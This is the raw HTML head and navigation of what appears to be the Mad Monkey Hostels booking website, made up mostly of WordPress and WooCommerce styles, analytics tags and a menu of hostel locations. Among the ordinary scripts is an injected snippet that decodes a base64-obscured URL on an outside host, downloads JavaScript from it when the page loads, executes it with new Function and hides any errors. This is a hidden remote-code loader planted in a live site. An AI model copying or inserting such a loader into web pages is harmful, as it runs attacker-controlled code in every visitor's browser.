0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css">
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 110%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"currency":"VND"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>

<body class="category-australia wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce-no-js currency-usd" id="body-top">

	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
	
	<a class="screen-reader-text" href="#site-content">Skip to content</a>

			<div class="travel-advisory">
					</div>
	

	<header class="site-header ">

		
		<div class="container px-0 ">
			<div class="branding">

				<h2 class="site-title">
					<a href="https://madmonkeyhostels.com/">
						<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" width="180" height="54" class="img-fluid">
											</a>
				</h2>

			</div><!-- .branding -->

			
			<div class="navbar">

				<nav class="sitenav">
					<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a 